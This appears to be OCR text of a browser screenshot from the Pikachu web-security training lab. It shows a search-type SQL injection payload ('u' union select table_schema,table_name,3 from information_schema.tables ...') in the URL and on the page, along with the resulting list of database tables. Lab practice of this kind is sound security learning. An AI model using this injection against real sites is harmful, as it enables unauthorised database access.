 安全 192.168.0.101/pikachu/vul/sqli/sqli_search.php?name=u%27+union+select+table_schema+%2Ctable_name%2C3+from
从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器 立即下载Freeer
习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有u' union select table_schema ,table_name,3 from information_schema.tables where table_schema='pikachu'#的结果如下：
username：pikachu
uid:httpinfo
email is: 3
username：pikachu
uid:member
email is: 3
username：pikachu
uid:message
email is: 3
username：pikachu
uid:users
email is: 3
username：pikachu
uid:xssblind
email is: 3